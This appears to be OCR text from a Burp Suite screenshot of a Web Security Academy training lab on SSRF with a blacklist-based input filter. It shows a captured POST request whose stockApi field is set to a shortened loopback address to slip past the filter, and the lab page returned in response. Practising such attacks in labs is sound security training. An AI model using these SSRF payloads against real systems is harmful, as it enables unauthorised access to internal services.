 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP